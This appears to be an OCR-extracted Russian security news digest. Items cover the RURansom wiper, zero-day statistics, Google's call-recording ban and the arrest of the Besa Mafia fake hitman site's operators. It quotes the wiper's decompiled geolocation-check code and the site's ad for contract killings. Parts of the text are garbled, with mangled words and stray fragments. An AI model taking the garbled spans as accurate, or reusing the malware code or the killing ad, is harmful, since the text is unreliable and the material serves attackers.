Компания Twitter официально объявила о том, что принимает предложение Илона Маска, который покупает компанию за 44 МИЛЛИЯРДЯ ДОЛЛЯРОВ, чтобы сделать ее частной. О желании купить Twitter Маск заговорил в начале апреля 2022 года и сообщил, что уже при‐ обрел 9% акций. Сначала Маск планировал войти в совет директоров, но потом оставил эту идею, решил приобрести Twitter полностью, что и осуществил буквально через пару недель.

Маск заявляет, что делает это ради принципов свободы слова, которых, по его мнению, должна придерживаться платформа. Также он обещал бороться с армиями ботов, спамом и так называемыми теневыми банами.

## RURANSOM УНИЧТОЖАЕТ ДАННЫЕ РОССИЙСКИХ КОМПАНИЙ

Специалисты VMware предупредили сообщество об активности вайпера RURansom, который атакует российские системы и умышленно уничтожает их данные, включая резервные копии. В отличие от обычных шифровальщиков, которые вымогают выкуп у пострадавших, автор RURansom не просит денег, а просто стремится причинить ущерб РФ.

Еще в начале марта о RURansom писали аналитики компании Trend Micro, которые предостерегали пользователей и компании об опасности нового вайпера (wiper, от английского to wipe — «стирать», «очищать»). По информа‐ ции компании, вредонос появился еще 26 февраля и был создан как деструк‐ тивное ПО, специально нацеленное на уничтожение резервных копий и дан‐ ных жертв.

Как теперь сообщили эксперты VMware, подготовившие собственный ана‐ лиз, вайпер написан на .NET и распространяется подобно червю, копируя себя в виде файла с двойным расширением doc.exe на все съемные диски и подключенные сетевые ресурсы.

#### private static bool IsRussia() bool result; try HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("https://api.ipify.org"); httpWebRequest.Method = "GET"; httpWebRequest.ContentType = "text/html"; httpWebRequest. Timeout = 1000000000; HttpWebResponse httpWebResponse = (HttpWebResponse)httpWebRequest.GetResponse(); using (StreamReader streamReader = new StreamReader(httpWebResponse.GetResponseStream())) string text = streamReader.ReadToEnd(); HttpWebRequest httpWebRequest2 = (HttpWebRequest)WebRequest.Create("https://ip-api.com/#" + text); httpWebRequest2.Method = "GET"; httpWebRequest2.ContentType = "text/html"; httpWebRequest2. Timeout = httpWebRequest. Timeout; HttpWebResponse httpWebResponse2 = (HttpWebResponse)httpWebRequest.GetResponse(); using (new StreamReader(httpWebResponse.GetResponseStream())) string text2 = streamReader.ReadToEnd(); bool flag = text.Contains("\"Russia\""); if (flag)  $result = true;$ else  $result = false;$ catch (Exception value) Console.WriteLine(value);  $result = false;$ return result;

После запуска на машине жертвы малварь немедленно вызывает функцию IsRussia(), проверяя общедоступный IP-адрес системы с помощью сервиса, расположенного по адресу https://api[.]ipify[.]org. Затем RURansom исполь‐ зует IP-адрес для определения географического местоположения машины с помощью известной службы геолокации, используя формат URL-адреса https://ip-api[.]com/#<публичный IP>.

Если жертва находится не в России, малварь выводит на экран сообщение «Программу могут запускать только российские пользователи» и прекращает выполнение.

. + " + MachineName)

При этом записка, оставленная автором малвари в коде и файле «Пол‐ номасштабное\_кибервторжение.txt», гласит, что ему не нужен выкуп и он

хочет причинить ущерб России, отомстив за «специальную военную опе‐ рацию» в Украине.

*»*

*« «Нет никакого способа расшифровать ваши файлы. Никакой оплаты, только ущерб», — заявляет разработчик в сообщении, пропущенном через Google Translate.*

#### 0-DAY-БАГОВ ВСЕ БОЛЬШЕ

Специалисты Google Project Zero и компании Mandiant раскрыли статистику об уязвимостях нулевого дня, обнаруженных в 2021 году. По данным аналитиков, количество случаев исполь‐ зования 0-day растет и чаще всего за такими атаками стоят китайские хакеры.

Такой прирост эксплуатируемых багов эксперты связывают с более частым обнаружением и раскрытием уязвимостей и говорят, что хакеры «используют одни и те же шаблоны багов и методы эксплуатации, атакуя одни и те же области».





Из 58 уязвимостей нулевого дня <mark>39</mark> были связаны с повреждением информации в памяти, а за ними следуют  $\overline{\mathbf{1}}$  багов use after free,  $\overline{\mathbf{5}}$  проблем out of bounds чтения,  $\overline{\mathbf{4}}$  проблемы переполнения буфера и 4 бага целочисленного переполнения.

Согласно отчету Mandiant, в прошлом году было зарегистрировано <mark>80</mark> случаев использования 0-day-уязвимостей, что на 1<mark>8</mark> больше, чем в 2020-м и 2019 годах, вместе взятых.

Активнее всего уязвимости нулевого дня эксплуатировал <mark>КИТНИ,</mark> на второе место Mandiant ставит <mark>PUCCИЮ</mark> с двумя эксплоитами, а замыкает тройку <mark>СЕВЕРННЯ КUPEЯ</mark> с одним эксплоитом в арсенале. Китай РОССИЮ с двумя эксплоитами, а замыкает тройку СЕВЕРНАЯ КОРЕЯ







## GOOGLE SAMPELLIAET ЗАПИСЬ ЗВОНКОВ

Компания Google анонсировала новые правила, которые, по сути, запрещают приложения для записи звонков. В рамках борьбы с приложениями, которые злоупотребляют API-интерфейсами Accessibility Service в Android, запись звонков через эти API-интерфейсы теперь будет запрещена. Дело в том, что API Accessibility Service — это практически единственный способ для сторонних приложений записывать звонки на Android, а значит, приложения для записи звонков теперь «вне закона».

NLL Apps, разработчик приложения ACR Phone для записи звонков, насчитывающего более миллиона загрузок в Google Play Store, внимательно следит за изменениями правил Google. Он одним из первых обратил внимание, что страница поддержки Google Play теперь гласит: «АРІ для специальных возможностей не предназначен для удаленной записи звонков и не может запрашиваться для этой цели». Новый запрет вступает в силу 11 мая 2022 года, то есть в день старта конференции Google I/O.

При этом не названо никакой четкой причины, по которой Google вдруг запрещает запись звонков и такие приложения в Play Store. Конечно, во многих странах для записи звонка требуется получить согласие одного или нескольких его участников, но, когда это требование выполнено, записывать разговор можно абсолютно законно.

Интересно, что при этом у Google не возникает никаких проблем с записью звонков, если речь идет о ее собственных приложениях. К примеру, приложение Google Recorder - это продукт, полностью построенный на полезности записи звонков. Также приложение Google Phone на телефонах Pixel поддерживает запись звонков во многих странах мира. Разработчики сетуют, что Google просто не предоставляет им нужных API, чтобы сторонние приложения могли конкурировать на этом рынке, а теперь ИТ-гигант и вовсе закрывает остававшиеся обходные пути.

В прошлом Google уже заявляла, что будет лучше, если API-интерфейсы Accessibility Service будут использоваться только приложениями, предназначенными для людей с ограниченными возможностями. Но в силу того, что для многих функций попросту не существует других вариантов, не связанных c Accessibility Service, многие приложения все равно вынуждены использовать эти АРІ-интерфейсы.

Также в прошлом Google уже отключала приложения от API Accessibility Service, похоже намереваясь бороться с записью звонков, но в итоге в компании отказались от этих планов. В 2020 году во второй версии Android 11 Developer Preview API на короткое время даже ПОЯВИЛСЯ ACCESS CALL AUDIO, предназначенный для записи звонков, хотя в итоге он не попал в релиз.

Теперь многие журналисты и разработчики предполагают, что план выглядел именно так: начать поддерживать запись звонков с помощью специального API, а через несколько лет запретить приложениям использовать для этих целей API Accessibility Service. Вместо этого получилось, что Google запрещает все приложения для записи звонков в Google Play Store, не давая их создателям никакой альтернативы.

#### УДАЛЕНКА ДЛЯ ОСУЖДЕННЫХ

В кулуарах стратегической конференции «Импортонезависимость», прошедшей в Новосибирске, журналисты получили интересный комментарий от замглавы ФСИН Александра Хабарова. Он сообщил, что ФСИН рассматривает возможность привлечения IT-специалистов, отбывающих наказание в исправительных центрах, к удаленной работе на коммерческие компании. Сообщается, что с такими предложениями к ведомству обратились в ряде регионов России.



«Таких специалистов не так много. К нам с этой инициативой выходят в ряде территорий, в ряде субъектов предприниматели, которые в этой области работают. Мы только на начальном этапе. Если это востребовано, а это, скорее всего, востребовано, думаем, что мы специалистов в этой области не будем заставлять работать на каких-то других производствах»,

- сообщил Хабаров.

# **ABTOPOB BESA MAFIA<br>ПОЙМАЛИ**

**CENTER** 

Румынская полиция арестовала пятерых мужчин, стоявших за самым известным сайтом заказных убийств в даркнете, который носил имена Besa Mafia, Camorra Hitman, а с недавних времен — Hitman Marketplace № 1. По сути, ресурс был фальшивкой, никаких киллеров администраторы сайта не знали и не нанимали, но это не мешало им брать за поиск исполнителей от 5 до 20 тысяч долларов в биткоинах.

Сайт был создан еще в 2010-х и якобы предлагал посетителям площадку для поиска исполнителей заказных убийств. Пользователей просили предоставить данные о цели, информацию о том, как и когда должно произойти убийство, а затем просили оплатить «комиссию» в биткоинах.

С самого начала было ясно, что сайт, скорее всего, мошеннический, но за долгие годы его работы администрация приняла тысячи заказов и нашла себе множество платных клиентов. Мужья заказывали убийства своих жен, деловые партнеры искали убийц для коллег, человек, потерявший деньги на сайте спортивных ставок, попросил убить представителя службы поддержки, который отказался помочь вернуть средства, нашелся даже тот, кто заказал убийство 14-летнего подростка.

Многие подробности о Besa Mafia стали известны еще в 2016 году, когда сайт взломали, а информация о пользователях сайта и их заказах стала достоянием общественности. Напомню, что тогда ресурс заявлял, будто связан с албанской мафией.

> Hire a killer or a hacker. **Contact Us Home Services Order Payment Process FAQ**

Username

We are the Albanian Mafia. We are present in the USA (Rudaj Organization), in Europe and in Albania. We have<br>members in each and every country and we have expanded online as many other organizations. We are using the security of DeepWeb and Bitcoin.



If you want to kill someone, or to beat the shit out of him, we are<br>the right guys. We have professional hitmen available through the<br>entire USA, Canada and Europe and you can hire a contract killer easily. Most of our gang members are drug dealers but they do<br>contracted killing when they are short on cash.

Password

Signup

Sign In

No undercover cops here. No risks of getting caught, because we<br>are professional killers: We don't ask you for your name, we don't<br>want to know who you are or where you live. Besa Mafia does not<br>need your credit card or ba

Как сообщило теперь Румынское управление по расследованию организованной преступности и терроризма (DIICOT), рейды и задержания были проведены по запросу американских властей. Министерство национальной безопасности США и ФБР много лет расследовали дела, связанные с этим ресурсом. Как пишет DIICOT:



В итоге операции были задержаны пять человек и четыре свидетеля.

ИБ-эксперт Кристофер Монтейро (Christopher Monteiro) детально изучал активность Besa Mafia еще в 2016 году и посвятил этому серию статей в своем блоге - и настолько разозлил администраторов сайта, что они угрожали ему лично. В те годы Монтейро писал, что Besa Mafia - это мошенничество и в какой-то мере городская легенда. Однако пользователи сайта относились к своим «заказам» серьезно, действительно хотели причинить другим людям реальный вред, и эксперт долго пытался предупредить об этой опасности власти.

К сожалению, правоохранители всерьез занялись Besa Mafia только в 2020-х. В итоге, по оценке Монтейро, с тех пор было арестовано около 25 заказчиков, однако администрация сайта до недавнего времени оставалась неуловимой.

В течение многих лет властям было неизвестно, кто стоит за Besa Mafia, так как за все контакты с пользователями отвечал некто «Юра» (Yura). Он общался с людьми, которые задавали вопросы об услугах киллеров, побуждал их делать заказы и на ломаном английском старался развеять все их опасения. Опираясь на логи таких чатов, власти предполагали, что он проживает в Восточной Европе (скорее всего, в Румынии).

Даже сейчас, после всех арестов и обысков, неясно, была ли Besa Mafia детищем одного человека, который развил свой «бизнес» до такой степени, что ему потребовалась поддержка целой команды, или за сайтом всегда стояла некая группировка.

DIICOT сообщает, что ущерб от работы Besa Mafia оценивается примерно в 500 тысяч евро, но, если бы мошенники хранили биткоины, полученные в 2016 году, вероятно, сегодня те стоили бы гораздо больше.

Упомянутый Кристофер Монтейро, который годами пытался привлечь внимание к проблеме Besa Mafia, отнесся к новости о возможном задержании «Юры» неоднозначно.

«Хорошо, что международная операция правоохранительных органов привела к задержанию этих преступников, но начнут ли они когда-нибудь активное расследование по тысячам имен из "списка смертников"?» - комментирует исследователь.

#### ДЕНЬГИ REVIL

Заместитель министра внутренних дел РФ - начальник Следственного департамента МВД Сергей Лебедев рассказал, что у участников REvil, арестованных в январе текущего года, были<br>изъяты огромные суммы денег: более 300 МИЛЛИОНОВ РУБЛЕЙ, 950 ТЫСЯЧ ДОЛЛЯРОВ, свыше 1 МИЛЛИОНА EBPO, флеш-накопитель с 19,9 БИТКОИНА.

Об аресте 14 человек, связанных с REvil, ФСБ объявила в середине января 2022 года. Тогда обыски и аресты прошли по 25 адресам в Москве, Санкт-Петербурге, Ленинградской и Липецкой областях.

В настоящее время следователи уже провели более 50 допросов и 26 обысков, также проводится 16 технико-криминалистических и компьютерных судебных экспертиз.

